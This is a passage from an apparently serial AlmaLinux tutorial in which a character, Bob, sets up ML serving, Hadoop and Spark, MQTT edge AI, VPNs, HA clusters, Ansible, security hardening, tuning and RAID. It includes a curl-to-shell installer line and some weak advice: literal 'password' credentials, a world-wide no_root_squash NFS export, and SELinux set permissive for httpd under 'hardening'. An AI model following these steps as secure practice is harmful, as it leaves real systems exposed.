kind: Deployment
metadata:
name: tf-serving
spec:
replicas: 2
template:
metadata:
labels:
app: tf-serving
spec:
containers:
- name: tf-serving
image: tensorflow/serving
args:
- --model_base_path=/models/mymodel
- --rest_api_port=8501
Apply the deployment:
kubectl apply -f tf-serving.yaml
Enable Kubernetes auto-scaling:
kubectl autoscale deployment tf-serving --cpu-percent=50 --min=2 --max=10
“Kubernetes ensures my ML workloads scale effortlessly!” Bob said.
Install Prometheus and Grafana:
sudo dnf install -y prometheus grafana
Configure Prometheus to monitor GPU metrics.
Use grid search for automated hyperparameter tuning:
from sklearn.model_selection import GridSearchCV
from sklearn.ensemble import RandomForestClassifier
params = {'n_estimators': [10, 50, 100], 'max_depth': [None, 10, 20]}
clf = GridSearchCV(RandomForestClassifier(), params, cv=5)
clf.fit(X_train, y_train)
“Monitoring and tuning ensure I get the best performance from my ML setup!” Bob noted.
Bob successfully scaled machine learning workloads on AlmaLinux, leveraging distributed training, Kubernetes, and advanced data management tools. With powerful monitoring and optimization strategies, he was ready to handle even the most demanding ML applications.
Next, Bob plans to explore Linux for Big Data Analytics, tackling massive datasets with advanced tools.
Bob’s next challenge was to dive into the world of big data analytics on AlmaLinux. By using distributed computing frameworks like Hadoop and Spark, he aimed to process and analyze massive datasets, extracting valuable insights to drive smarter decisions.
“Big data analytics is like finding gold in a mountain of information—let’s start mining!” Bob said, ready to tackle this exciting challenge.
Introduction: Why Big Data Matters
Setting Up a Big Data Environment
Processing Data with Hadoop
Performing In-Memory Analytics with Spark
Integrating Data Pipelines
Monitoring and Optimizing Big Data Workloads
Conclusion: Bob Reflects on Big Data Mastery
Bob learned that big data refers to datasets too large or complex for traditional tools to handle. Big data analytics uses advanced methods to process, store, and analyze this information.
“Big data analytics is essential for making data-driven decisions!” Bob said.
Install Hadoop dependencies:
sudo dnf install -y java-11-openjdk
Download and extract Hadoop:
wget https://downloads.apache.org/hadoop/common/hadoop-3.3.2/hadoop-3.3.2.tar.gz
tar -xzf hadoop-3.3.2.tar.gz
sudo mv hadoop-3.3.2 /usr/local/hadoop
Configure Hadoop environment variables in ~/.bashrc:
export HADOOP_HOME=/usr/local/hadoop
export PATH=$PATH:$HADOOP_HOME/bin:$HADOOP_HOME/sbin
Format the Hadoop Namenode:
hdfs namenode -format
Start Hadoop services:
start-dfs.sh
start-yarn.sh
Download and extract Spark:
wget https://downloads.apache.org/spark/spark-3.3.2/spark-3.3.2-bin-hadoop3.tgz
tar -xzf spark-3.3.2-bin-hadoop3.tgz
sudo mv spark-3.3.2-bin-hadoop3 /usr/local/spark
Configure Spark environment variables in ~/.bashrc:
export SPARK_HOME=/usr/local/spark
export PATH=$PATH:$SPARK_HOME/bin
Test Spark:
spark-shell
“Hadoop and Spark are ready to process massive datasets!” Bob said.
Create directories in HDFS:
hdfs dfs -mkdir /big-data
hdfs dfs -put local-data.csv /big-data
List files in HDFS:
hdfs dfs -ls /big-data
Write a MapReduce program in Java:
public class WordCount {
public static void main(String[] args) throws Exception {
// MapReduce logic here
}
}
Compile and run the program:
hadoop jar WordCount.jar /big-data /output
View the output:
hdfs dfs -cat /output/part-r-00000
“Hadoop processes data efficiently with its MapReduce framework!” Bob noted.
Start PySpark:
pyspark
Load and process data:
data = sc.textFile("hdfs://localhost:9000/big-data/local-data.csv")
processed_data = data.map(lambda line: line.split(",")).filter(lambda x: x[2] == "Sales")
processed_data.collect()
Write a Spark job in Python:
from pyspark.sql import SparkSession
spark = SparkSession.builder.appName("BigDataJob").getOrCreate()
df = spark.read.csv("hdfs://localhost:9000/big-data/local-data.csv", header=True)
result = df.groupBy("Category").count()
result.show()
Submit the job:
spark-submit bigdata_job.py
“Spark’s in-memory processing makes data analytics lightning fast!” Bob said.
Create a Kafka topic:
kafka-topics.sh --create --topic big-data-stream --bootstrap-server localhost:9092
Stream data to the topic:
kafka-console-producer.sh --topic big-data-stream --bootstrap-server localhost:9092
Consume and process data with Spark:
from pyspark.sql import SparkSession
spark = SparkSession.builder.appName("KafkaIntegration").getOrCreate()
kafka_df = spark.readStream.format("kafka").option("subscribe", "big-data-stream").load()
kafka_df.selectExpr("CAST(value AS STRING)").writeStream.outputMode("append").format("console").start().awaitTermination()
Install Apache Airflow:
pip3 install apache-airflow
Define a data processing DAG:
from airflow import DAG
from airflow.operators.bash_operator import BashOperator
with DAG("big_data_pipeline") as dag:
task = BashOperator(task_id="process_data", bash_command="spark-submit bigdata_job.py")
“Kafka and Airflow make data pipelines seamless and automated!” Bob said.
Install and configure Prometheus and Grafana:
sudo dnf install -y prometheus grafana
Add Spark and Hadoop metrics to Grafana.
Add nodes to the Hadoop cluster:
hdfs dfsadmin -refreshNodes
Scale Spark executors dynamically:
spark-submit --num-executors 10 bigdata_job.py
“Monitoring and scaling keep my big data workflows efficient and reliable!” Bob noted.
Bob successfully processed and analyzed massive datasets on AlmaLinux using Hadoop, Spark, and Kafka. With seamless data pipelines, in-memory analytics, and powerful monitoring tools, he felt confident handling big data challenges.
Next, Bob plans to explore Linux for Edge AI and IoT Applications, combining AI and IoT technologies for innovative solutions.
Bob’s next adventure was to combine the power of artificial intelligence (AI) with the Internet of Things (IoT) to create smarter, edge-deployed systems. By processing data locally at the edge, he aimed to reduce latency and improve efficiency in AI-driven IoT applications.
“Edge AI combines the best of IoT and AI—let’s bring intelligence closer to the data!” Bob said, excited for the challenge.
Introduction: Why Edge AI for IoT?
Setting Up IoT Infrastructure
Deploying AI Models on Edge Devices
Integrating IoT with AI Workflows
Securing Edge AI and IoT Systems
Monitoring and Scaling Edge AI Workloads
Conclusion: Bob Reflects on Edge AI Mastery
Bob learned that Edge AI involves running AI algorithms directly on IoT devices or edge servers, enabling real-time data analysis without relying heavily on cloud resources.
“Edge AI brings intelligence to the source of data!” Bob noted.
Install Mosquitto MQTT broker:
sudo dnf install -y mosquitto mosquitto-clients
Start the broker:
sudo systemctl enable mosquitto --now
Test MQTT communication:
Subscribe to a topic:
mosquitto_sub -t "iot/devices/temperature" -v
Publish a message:
mosquitto_pub -t "iot/devices/temperature" -m "25.3"
Use AlmaLinux to manage connected devices via SSH:
ssh user@iot-device.local
Deploy a monitoring script:
while true; do
temp=$(cat /sys/class/thermal/thermal_zone0/temp)
mosquitto_pub -t "iot/devices/temperature" -m "$temp"
sleep 10
done
“With MQTT and Linux, I can easily communicate with IoT devices!” Bob said.
Install TensorFlow Lite runtime:
pip3 install tflite-runtime
Run an image classification model:
from tflite_runtime.interpreter import Interpreter
interpreter = Interpreter(model_path="model.tflite")
interpreter.allocate_tensors()
input_details = interpreter.get_input_details()
output_details = interpreter.get_output_details()
input_data = ... # Preprocessed image
interpreter.set_tensor(input_details[0]['index'], input_data)
interpreter.invoke()
predictions = interpreter.get_tensor(output_details[0]['index'])
Install PyTorch Mobile:
pip3 install torch torchvision
Load and run a model:
import torch
model = torch.jit.load('model.pt')
input_data = torch.tensor([...]) # Example input data
predictions = model(input_data)
“AI models running locally on edge devices enable real-time decision-making!” Bob said.
Stream data from IoT devices:
import paho.mqtt.client as mqtt
def on_message(client, userdata, msg):
print(f"Received message: {msg.payload.decode()}")
client = mqtt.Client()
client.on_message = on_message
client.connect("localhost", 1883)
client.subscribe("iot/devices/temperature")
client.loop_forever()
Use AI predictions to control devices:
if predictions[0] > 0.5:
mqtt.publish("iot/devices/fan", "ON")
else:
mqtt.publish("iot/devices/fan", "OFF")
“AI and IoT together create intelligent, autonomous systems!” Bob said.
Enable SSL in Mosquitto:
listener 8883
cafile /etc/mosquitto/ca.crt
certfile /etc/mosquitto/server.crt
keyfile /etc/mosquitto/server.key
Restart Mosquitto:
sudo systemctl restart mosquitto
Restrict device access:
echo "iot-device:password" | sudo tee -a /etc/mosquitto/passwords
sudo mosquitto_passwd -U /etc/mosquitto/passwords
“Encryption and access controls protect my IoT and AI systems from attacks!” Bob noted.
Install Prometheus Node Exporter on edge devices:
sudo dnf install -y prometheus-node-exporter
sudo systemctl enable node_exporter --now
Visualize metrics in Grafana:
sudo grafana-cli plugins install grafana-piechart-panel
sudo systemctl restart grafana-server
Install K3s for lightweight Kubernetes:
curl -sfL https://get.k3s.io | sh -
Deploy an AI model as a Kubernetes service:
apiVersion: v1
kind: Service
metadata:
name: ai-service
spec:
ports:
- port: 8501
selector:
app: ai-model
---
apiVersion: apps/v1
kind: Deployment
metadata:
name: ai-model
spec:
replicas: 2
template:
metadata:
labels:
app: ai-model
spec:
containers:
- name: ai-model
image: tensorflow/serving
args: ["--model_base_path=/models/my-model", "--rest_api_port=8501"]
Apply the configuration:
kubectl apply -f ai-service.yaml
“K3s makes scaling edge AI workloads lightweight and efficient!” Bob said.
Bob successfully deployed AI-driven IoT applications on AlmaLinux, leveraging MQTT for communication, TensorFlow Lite for AI inference, and K3s for scaling workloads. With robust security and monitoring tools in place, he was ready to tackle even more complex edge AI challenges.
Next, Bob plans to explore Advanced Networking with AlmaLinux, focusing on SDNs and VPNs.
Bob’s next adventure was to master advanced networking concepts with AlmaLinux, focusing on software-defined networking (SDN) and virtual private networks (VPNs). By setting up dynamic, scalable, and secure networks, he aimed to create a robust infrastructure for modern applications.
“Networking is the backbone of any system—time to take control!” Bob said, eager to dive in.
Introduction: The Importance of Advanced Networking
Setting Up a Virtual Private Network (VPN)
Implementing Software-Defined Networking (SDN)
Automating Network Management
Enhancing Network Security
firewalld.Scaling and Optimizing Networks
Conclusion: Bob Reflects on Networking Mastery
Bob learned that advanced networking enables:
“Advanced networking bridges the gap between systems and users!” Bob said.
Install OpenVPN:
sudo dnf install -y epel-release
sudo dnf install -y openvpn easy-rsa
Set up the CA (Certificate Authority):
cd /etc/openvpn
sudo mkdir easy-rsa
cp -r /usr/share/easy-rsa/3/* easy-rsa
cd easy-rsa
./easyrsa init-pki
./easyrsa build-ca
Generate server certificates:
./easyrsa gen-req server nopass
./easyrsa sign-req server server
Configure OpenVPN:
sudo nano /etc/openvpn/server.conf
Add:
port 1194
proto udp
dev tun
ca ca.crt
cert server.crt
key server.key
dh dh.pem
Start the VPN server:
sudo systemctl enable openvpn-server@server --now
Generate client certificates:
./easyrsa gen-req client1 nopass
./easyrsa sign-req client client1
Create a client configuration file:
client
dev tun
proto udp
remote your-server-ip 1194
cert client1.crt
key client1.key
“OpenVPN ensures secure communication across the network!” Bob noted.
Install Open vSwitch:
sudo dnf install -y openvswitch
Start and enable Open vSwitch:
sudo systemctl enable openvswitch --now
Create a bridge:
sudo ovs-vsctl add-br br0
Add a port to the bridge:
sudo ovs-vsctl add-port br0 eth1
Display the configuration:
sudo ovs-vsctl show
“SDN simplifies virtual network management with Open vSwitch!” Bob said.
Create a playbook for network configurations:
---
- name: Configure SDN
hosts: all
tasks:
- name: Create a bridge
command: ovs-vsctl add-br br0
- name: Add a port to the bridge
command: ovs-vsctl add-port br0 eth1
Run the playbook:
ansible-playbook sdn-config.yml
Install and configure Node Exporter for network metrics:
sudo dnf install -y prometheus-node-exporter
sudo systemctl enable node_exporter --now
“Automation reduces errors and speeds up network configurations!” Bob noted.
Allow VPN traffic through the firewall:
sudo firewall-cmd --add-service=openvpn --permanent
sudo firewall-cmd --reload
Set up zone-based firewall rules:
sudo firewall-cmd --zone=trusted --add-interface=br0 --permanent
sudo firewall-cmd --reload
Install Snort for IDS:
sudo dnf install -y snort
Configure Snort rules:
sudo nano /etc/snort/snort.conf
Add:
include /etc/snort/rules/local.rules
Start Snort:
sudo snort -A console -i eth0 -c /etc/snort/snort.conf
“Security measures protect the network from intrusions and attacks!” Bob said.
Create a VLAN:
sudo ovs-vsctl add-br br0
sudo ovs-vsctl add-port br0 vlan10 tag=10 -- set interface vlan10 type=internal
Install tc for traffic shaping:
sudo dnf install -y iproute
Shape traffic:
sudo tc qdisc add dev eth0 root tbf rate 100mbit burst 32kbit latency 400ms
“Segmentation and traffic shaping optimize network performance!” Bob noted.
Bob successfully set up and managed advanced networking solutions on AlmaLinux, integrating VPNs for secure communication and SDNs for flexible network management. With automation, monitoring, and security in place, he was ready to handle any networking challenge.
Next, Bob plans to explore High Availability Clustering on AlmaLinux, ensuring uptime for critical applications.
Bob’s next challenge was to create a High Availability (HA) cluster on AlmaLinux. By ensuring minimal downtime and maximizing reliability, he aimed to make critical applications resilient to failures, keeping systems running smoothly even in adverse conditions.
“Uptime is key—let’s make sure our applications never go down!” Bob said, ready to embrace high availability.
Introduction: What Is High Availability?
Setting Up the HA Environment
Installing and Configuring Pacemaker and Corosync
Adding High Availability to Services
Monitoring and Managing the Cluster
pcs to manage the cluster.Testing and Optimizing the Cluster
Conclusion: Bob Reflects on HA Clustering Mastery
Bob learned that HA clustering involves linking multiple servers into a single, resilient system. If one node fails, the workload is automatically shifted to another, ensuring minimal disruption.
“High availability means peace of mind for users and administrators!” Bob said.
Set static IPs for the nodes:
nmcli connection modify ens33 ipv4.addresses 192.168.1.101/24 ipv4.method manual
nmcli connection modify ens33 ipv4.gateway 192.168.1.1
nmcli connection up ens33
Synchronize time across nodes using Chrony:
sudo dnf install -y chrony
sudo systemctl enable chronyd --now
Install NFS on the primary node:
sudo dnf install -y nfs-utils
sudo mkdir /shared
echo "/shared *(rw,sync,no_root_squash)" | sudo tee -a /etc/exports
sudo exportfs -arv
sudo systemctl enable nfs-server --now
Mount shared storage on other nodes:
sudo mount 192.168.1.101:/shared /mnt
“Shared storage ensures all nodes have access to the same data!” Bob noted.
Install Pacemaker and Corosync on all nodes:
sudo dnf install -y pacemaker pcs corosync
Enable and start services:
sudo systemctl enable pcsd --now
sudo systemctl enable corosync --now
sudo systemctl enable pacemaker --now
Authenticate nodes:
sudo pcs cluster auth node1 node2 --username hacluster --password password
Create the cluster:
sudo pcs cluster setup --name ha-cluster node1 node2
Start the cluster:
sudo pcs cluster start --all
View the cluster status:
sudo pcs status
“Pacemaker and Corosync form the backbone of my HA cluster!” Bob said.
Install Apache on all nodes:
sudo dnf install -y httpd
Create a shared configuration:
echo "Welcome to the HA Apache Server" | sudo tee /shared/index.html
sudo ln -s /shared /var/www/html/shared
Add Apache as a cluster resource:
sudo pcs resource create apache ocf:heartbeat:apache configfile=/etc/httpd/conf/httpd.conf \
statusurl="http://127.0.0.1/server-status" op monitor interval=30s
Install MySQL on all nodes:
sudo dnf install -y mysql-server
Configure MySQL to use shared storage for data:
sudo nano /etc/my.cnf
Add:
datadir=/shared/mysql
Add MySQL as a cluster resource:
sudo pcs resource create mysql ocf:heartbeat:mysql binary=/usr/bin/mysqld \
config="/etc/my.cnf" datadir="/shared/mysql" op monitor interval=30s
“Apache and MySQL are now protected by the cluster!” Bob said.
pcsList cluster resources:
sudo pcs resource
Check resource status:
sudo pcs status resources
View cluster logs:
sudo journalctl -u corosync
sudo journalctl -u pacemaker
Monitor cluster nodes:
sudo pcs status nodes
“Regular monitoring keeps my HA cluster healthy!” Bob noted.
Stop a node:
sudo pcs cluster stop node1
Verify failover:
sudo pcs status
Adjust resource priorities:
sudo pcs resource meta apache resource-stickiness=100
Optimize fencing for node recovery:
sudo pcs stonith create fence-node1 fence_ipmilan ipaddr=192.168.1.101 \
login=root passwd=password action=reboot
“Testing failovers ensures my cluster is truly resilient!” Bob said.
Bob successfully built and managed an HA cluster on AlmaLinux, ensuring high availability for Apache and MySQL services. With robust monitoring, failover testing, and shared storage in place, he was confident in the resilience of his infrastructure.
Next, Bob plans to explore Advanced Linux Troubleshooting, learning to diagnose and fix complex system issues.
Bob’s next task was to sharpen his skills in Linux troubleshooting, tackling complex system issues that could impact performance, security, or functionality. By learning diagnostic tools and techniques, he aimed to become a go-to expert for solving critical Linux problems.
“Every issue is a puzzle—I’m ready to crack the code!” Bob said, diving into advanced troubleshooting.
Introduction: The Art of Troubleshooting
Analyzing System Logs
journalctl for centralized log analysis./var/log for specific services.Diagnosing Performance Issues
iostat, vmstat, and top for insights.Troubleshooting Network Problems
ping and traceroute.tcpdump and Wireshark.Debugging Services and Applications
systemctl.Recovering from Boot Failures
Conclusion: Bob Reflects on Troubleshooting Mastery
Bob learned that successful troubleshooting involves:
“A structured approach and the right tools solve even the toughest problems!” Bob noted.
journalctlView recent logs:
journalctl -xe
Filter logs by service:
journalctl -u httpd
/var/logAnalyze key log files:
sudo tail -n 50 /var/log/messages
sudo tail -n 50 /var/log/secure
sudo tail -n 50 /var/log/dmesg
Check application-specific logs:
sudo tail -n 50 /var/log/httpd/access_log
sudo tail -n 50 /var/log/httpd/error_log
“Logs tell the story of what went wrong—if you know where to look!” Bob said.
Check CPU and memory usage with top:
top
Analyze disk I/O with iostat:
iostat -x 1 10
Use vmstat for memory and CPU stats:
vmstat 1 10
Check processes consuming high resources:
ps aux --sort=-%cpu | head
ps aux --sort=-%mem | head
“Performance bottlenecks are often hidden in resource usage data!” Bob said.
Test connectivity with ping:
ping 8.8.8.8
Trace routes with traceroute:
traceroute google.com
Capture packets with tcpdump:
sudo tcpdump -i eth0 -n
Analyze traffic with Wireshark:
sudo wireshark
“Network tools reveal what’s happening behind the scenes!” Bob said.
View the status of a service:
systemctl status nginx
Restart a failed service:
sudo systemctl restart nginx
Run a program in debug mode:
python3 -m pdb app.py
Enable verbose logging:
nginx -t -v
“Debugging reveals how services and applications behave internally!” Bob said.
View boot logs:
journalctl -b
Check the kernel ring buffer:
dmesg | grep -i error
Edit boot parameters:
e.single or rescue at the end for recovery mode.Rebuild GRUB if corrupted:
sudo grub2-mkconfig -o /boot/grub2/grub.cfg
“Boot issues often point to kernel or configuration problems—GRUB is the lifeline!” Bob said.
Bob mastered advanced Linux troubleshooting by analyzing logs, diagnosing resource and network issues, debugging applications, and recovering from boot failures. With his new skills, he felt ready to handle any challenge AlmaLinux threw his way.
Next, Bob plans to explore Linux Automation with Ansible, streamlining repetitive tasks for efficiency.
Bob’s next goal was to master Linux automation with Ansible. By streamlining repetitive tasks like configuration management, software deployment, and system updates, he aimed to improve efficiency and eliminate manual errors in system administration.
“Automation is the secret to scaling up—time to let Ansible handle the heavy lifting!” Bob said, diving into his next challenge.
Introduction: Why Use Ansible for Automation?
Setting Up Ansible on AlmaLinux
Running Basic Ansible Commands
Creating and Using Ansible Playbooks
Managing Complex Deployments
Securing Ansible Automation
Conclusion: Bob Reflects on Automation Mastery
Bob learned that Ansible is an agentless automation tool that uses SSH to manage remote systems. Its human-readable YAML syntax makes it accessible for beginners while remaining powerful for advanced tasks.
“Ansible makes automation simple and scalable—perfect for my systems!” Bob said.
Install Ansible from the EPEL repository:
sudo dnf install -y epel-release
sudo dnf install -y ansible
Verify the installation:
ansible --version
Create an inventory file:
nano /etc/ansible/hosts
Add:
[webservers]
web1 ansible_host=192.168.1.101
web2 ansible_host=192.168.1.102
[databases]
db1 ansible_host=192.168.1.201
Test connectivity:
ansible all -m ping
“Ansible is now ready to manage my systems!” Bob said.
Check uptime on all nodes:
ansible all -a "uptime"
Restart a service:
ansible webservers -b -m service -a "name=httpd state=restarted"
Create a directory:
ansible webservers -m file -a "path=/var/www/html/myapp state=directory"
Copy a file:
ansible databases -m copy -a "src=/etc/my.cnf dest=/etc/my.cnf.backup"
“Ad-hoc commands handle quick fixes across my network!” Bob noted.
Create a playbook for deploying a web application:
---
- name: Deploy Web Application
hosts: webservers
become: yes
tasks:
- name: Install Apache
yum:
name: httpd
state: present
- name: Start Apache
service:
name: httpd
state: started
- name: Deploy Website
copy:
src: /home/bob/mywebsite/index.html
dest: /var/www/html/index.html
Save the file as deploy.yml.
Execute the playbook:
ansible-playbook deploy.yml
“Playbooks automate complex workflows in just a few lines of code!” Bob said.
Create a role structure:
ansible-galaxy init webserver
Define variables in roles/webserver/vars/main.yml:
http_port: 80
Use the variable in a task:
- name: Configure Apache
template:
src: httpd.conf.j2
dest: /etc/httpd/conf/httpd.conf
Install a community role:
ansible-galaxy install geerlingguy.mysql
Use the role in a playbook:
- name: Install MySQL
hosts: databases
roles:
- geerlingguy.mysql
“Roles make large deployments modular and reusable!” Bob said.
Create a vaulted file:
ansible-vault create secrets.yml
Encrypt variables:
db_password: my_secure_password
Use the vaulted file in a playbook:
ansible-playbook --ask-vault-pass deploy.yml
Use SSH keys for Ansible:
ssh-keygen -t rsa
ssh-copy-id user@managed-node
“Ansible Vault and SSH ensure secure automation workflows!” Bob noted.
Bob successfully automated Linux administration with Ansible, handling tasks like system updates, application deployment, and configuration management. By creating secure, reusable playbooks, he saved time and improved consistency across his systems.
Next, Bob plans to explore Advanced Shell Scripting in AlmaLinux, diving deeper into scripting for powerful automation.
Bob’s next challenge was to dive deeper into shell scripting, mastering techniques to automate complex workflows and optimize system administration. By writing advanced scripts, he aimed to save time, enhance precision, and solve problems efficiently.
“A good script is like a magic wand—time to craft some wizardry!” Bob said, excited to hone his scripting skills.
Introduction: Why Master Advanced Shell Scripting?
Exploring Advanced Shell Constructs
Working with Files and Processes
awk and sed.Automating System Tasks
Error Handling and Debugging
set and logging.Integrating Shell Scripts with Other Tools
Conclusion: Bob Reflects on Scripting Mastery
Bob learned that advanced shell scripting is essential for:
“Scripting saves time and transforms tedious tasks into automated workflows!” Bob said.
Define reusable functions:
function greet_user() {
echo "Hello, $1! Welcome to AlmaLinux."
}
greet_user "Bob"
Use arrays to store and retrieve data:
servers=("web1" "web2" "db1")
for server in "${servers[@]}"; do
echo "Checking server: $server"
done
Write dynamic scripts:
if [ -f "/etc/passwd" ]; then
echo "File exists."
else
echo "File not found!"
fi
“Functions and arrays make scripts modular and dynamic!” Bob noted.
awk and sedExtract specific columns from a file:
awk -F: '{print $1, $3}' /etc/passwd
Replace text in a file:
sed -i 's/oldtext/newtext/g' file.txt
Monitor resource-hungry processes:
ps aux --sort=-%mem | head
Kill a process by name:
pkill -f "process_name"
“File parsing and process management are powerful troubleshooting tools!” Bob said.
Create a script:
#!/bin/bash
tar -czf /backup/home_backup.tar.gz /home/bob
Schedule the script:
crontab -e
Add:
0 2 * * * /home/bob/backup.sh
Write a script to automate updates:
#!/bin/bash
sudo dnf update -y
Schedule the update script with cron:
0 3 * * 7 /home/bob/update.sh
“Scheduled scripts handle tasks without manual intervention!” Bob said.
Use traps to catch errors:
trap 'echo "An error occurred. Exiting..."; exit 1' ERR
setEnable debugging:
set -x
Log script output:
./script.sh > script.log 2>&1
“Error handling and debugging make scripts reliable and robust!” Bob noted.
Call a Python script from a shell script:
python3 analyze_data.py input.csv
Use curl to interact with web services:
curl -X GET "https://api.example.com/data" -H "Authorization: Bearer TOKEN"
“Shell scripts can integrate seamlessly with other tools for greater functionality!” Bob said.
Bob mastered advanced shell scripting techniques, automating tasks, managing files and processes, and integrating scripts with other tools. By debugging and optimizing his scripts, he felt confident handling complex workflows in AlmaLinux.
Next, Bob plans to explore Linux Security Best Practices, ensuring robust protection for his systems.
Bob’s next adventure was to secure his Linux systems by following best practices for system security. With growing threats and vulnerabilities, he aimed to strengthen AlmaLinux against unauthorized access, malware, and data breaches.
“A secure system is a reliable system—time to lock it down!” Bob said, determined to ensure maximum protection.
Introduction: Why Security Best Practices Matter
Securing User Accounts and Authentication
Hardening the System
Protecting Network Communications
firewalld.Monitoring and Logging
auditd for system auditing.Keeping the System Updated
Conclusion: Bob Reflects on Security Mastery
Bob learned that Linux security involves multiple layers of protection to defend against evolving threats like unauthorized access, malware, and data theft.
“Security is a continuous process—not a one-time setup!” Bob noted.
Configure password complexity:
sudo nano /etc/security/pwquality.conf
Add:
minlen = 12
dcredit = -1
ucredit = -1
ocredit = -1
lcredit = -1
Set password expiration policies:
sudo nano /etc/login.defs
Update:
PASS_MAX_DAYS 90
PASS_MIN_DAYS 1
PASS_WARN_AGE 7
Install MFA tools:
sudo dnf install -y google-authenticator
Configure MFA for SSH:
google-authenticator
sudo nano /etc/ssh/sshd_config
Add:
AuthenticationMethods publickey,keyboard-interactive
Restart SSH:
sudo systemctl restart sshd
“Strong passwords and MFA significantly enhance account security!” Bob said.
List and stop unnecessary services:
sudo systemctl list-unit-files --type=service
sudo systemctl disable cups
Close unused ports:
sudo firewall-cmd --remove-service=samba --permanent
sudo firewall-cmd --reload
Enable SELinux:
sudo setenforce 1
Check SELinux status:
sestatus
Configure SELinux policies:
sudo semanage permissive -a httpd_t
“Disabling unused features reduces the system’s attack surface!” Bob noted.
Enable and configure firewalld:
sudo systemctl enable firewalld --now
sudo firewall-cmd --add-service=ssh --permanent
sudo firewall-cmd --reload
Disable root login:
sudo nano /etc/ssh/sshd_config
Update:
PermitRootLogin no
Use key-based authentication:
ssh-keygen -t rsa -b 4096
ssh-copy-id user@remote-server
“A properly configured firewall and SSH setup are essential for secure communication!” Bob said.
auditd for System AuditingInstall and enable auditd:
sudo dnf install -y audit audit-libs
sudo systemctl enable auditd --now
Add rules to monitor changes:
sudo nano /etc/audit/audit.rules
Add:
-w /etc/passwd -p wa -k user_changes
-w /var/log/secure -p wa -k login_attempts
Install and configure Logwatch:
sudo dnf install -y logwatch
sudo logwatch --detail High --service sshd --range today
Visualize logs with Grafana:
sudo grafana-cli plugins install grafana-piechart-panel
sudo systemctl restart grafana-server
“Auditing and monitoring help detect potential security issues early!” Bob noted.
Enable automatic updates:
sudo dnf install -y dnf-automatic
sudo systemctl enable dnf-automatic.timer --now
Install OpenSCAP:
sudo dnf install -y openscap-scanner scap-security-guide
Perform a security scan:
sudo oscap xccdf eval --profile xccdf_org.ssgproject.content_profile_cis /usr/share/xml/scap/ssg/content/ssg-almalinux.xml
“Regular updates and vulnerability scans keep the system secure!” Bob said.
Bob successfully implemented Linux security best practices on AlmaLinux, including securing accounts, hardening the system, protecting network communications, and setting up robust monitoring and update mechanisms. With these measures in place, he was confident his systems were well-protected against threats.
Next, Bob plans to explore Linux Performance Tuning, optimizing systems for speed and efficiency.
Bob’s next challenge was to optimize AlmaLinux for peak performance, ensuring systems ran smoothly and efficiently under heavy workloads. By fine-tuning resources, tweaking system configurations, and monitoring performance metrics, he aimed to maximize speed and reliability.
“Optimization is the secret sauce of a powerful system—let’s tune it to perfection!” Bob said, ready for action.
Introduction: Why Performance Tuning Matters
Monitoring System Performance
htop, iostat, and vmstat.Optimizing CPU and Memory
sysctl).Tuning Disk I/O and Filesystems
iotop and blktrace to analyze disk performance.ext4 and xfs tweaks.Optimizing Network Performance
ethtool for NIC optimization.Fine-Tuning Services and Applications
systemd.Conclusion: Bob Reflects on Performance Mastery
Bob learned that performance tuning improves:
“Tuning the system turns good performance into great performance!” Bob said.
htopInstall and run htop:
sudo dnf install -y htop
htop
Use the interface to monitor:
Monitor disk performance with iostat:
iostat -x 1 10
Check virtual memory stats with vmstat:
vmstat 1 10
Monitor network performance:
sudo dnf install -y iftop
sudo iftop
Install Grafana and Prometheus:
sudo dnf install -y prometheus grafana
sudo systemctl enable prometheus --now
sudo systemctl enable grafana-server --now
“Monitoring identifies bottlenecks and guides optimization efforts!” Bob noted.
Adjust CPU scheduling policies:
sudo nano /etc/sysctl.conf
Add:
kernel.sched_min_granularity_ns = 10000000
kernel.sched_latency_ns = 20000000
Apply the changes:
sudo sysctl -p
Optimize swappiness for memory usage:
sudo sysctl vm.swappiness=10
echo "vm.swappiness=10" | sudo tee -a /etc/sysctl.conf
Adjust cache pressure:
sudo sysctl vm.vfs_cache_pressure=50
echo "vm.vfs_cache_pressure=50" | sudo tee -a /etc/sysctl.conf
“Fine-tuning CPU and memory improves system responsiveness!” Bob said.
Use iotop to identify I/O bottlenecks:
sudo dnf install -y iotop
sudo iotop
Trace I/O operations with blktrace:
sudo dnf install -y blktrace
sudo blktrace -d /dev/sda
Enable journaling for ext4:
sudo tune2fs -o journal_data_writeback /dev/sda1
Mount filesystems with optimal options:
sudo nano /etc/fstab
Add:
/dev/sda1 /data ext4 defaults,noatime 0 2
“Disk performance directly affects application speed!” Bob noted.
Configure TCP window sizes:
sudo nano /etc/sysctl.conf
Add:
net.core.rmem_max = 16777216
net.core.wmem_max = 16777216
net.ipv4.tcp_rmem = 4096 87380 16777216
net.ipv4.tcp_wmem = 4096 65536 16777216
Apply changes:
sudo sysctl -p
ethtool for NIC OptimizationInstall and configure ethtool:
sudo dnf install -y ethtool
sudo ethtool -K eth0 tso off
“Optimized networking reduces latency and improves throughput!” Bob said.
Use systemd to set CPU affinity for services:
sudo systemctl set-property httpd.service CPUAffinity=1 2
Adjust Nice values:
sudo renice -n -5 -p $(pidof httpd)
Optimize MySQL:
sudo nano /etc/my.cnf
Add:
innodb_buffer_pool_size = 1G
query_cache_size = 64M
Restart MySQL:
sudo systemctl restart mysqld
“Service-level optimizations ensure critical applications run smoothly!” Bob said.
Bob successfully optimized AlmaLinux for maximum performance, improving CPU, memory, disk, and network efficiency. By monitoring metrics and fine-tuning configurations, he achieved a stable and responsive system ready for demanding workloads.
Next, Bob plans to explore Advanced File Systems and Storage Management, delving into RAID, LVM, and ZFS.
Bob’s next mission was to master advanced file systems and storage management, focusing on tools like RAID, LVM, and ZFS. By optimizing storage solutions, he aimed to improve performance, scalability, and fault tolerance for critical data systems.
“Data is the foundation of every system—let’s make sure it’s stored securely and efficiently!” Bob said, diving into the world of advanced storage.
Introduction: Why Advanced Storage Matters
Setting Up RAID for Redundancy and Performance
mdadm.Managing Storage with Logical Volume Manager (LVM)
Exploring the ZFS File System
Monitoring and Optimizing Storage
iostat and iotop for storage performance.Conclusion: Bob Reflects on Storage Mastery
Bob discovered that advanced storage solutions like RAID, LVM, and ZFS offer:
“Efficient storage management ensures data availability and performance!” Bob noted.
mdadmInstall mdadm:
sudo dnf install -y mdadm
Create a RAID 1 array:
sudo mdadm --create /dev/md0 --level=1 --raid-devices=2 /dev/sda /dev/sdb
Save the configuration:
sudo mdadm --detail --scan >> /etc/mdadm.conf
Format and mount the array:
sudo mkfs.ext4 /dev/md0
sudo mount /dev/md0 /mnt/raid
“RAID provides redundancy and performance for critical systems!” Bob said.
Create physical volumes:
sudo pvcreate /dev/sdc /dev/sdd
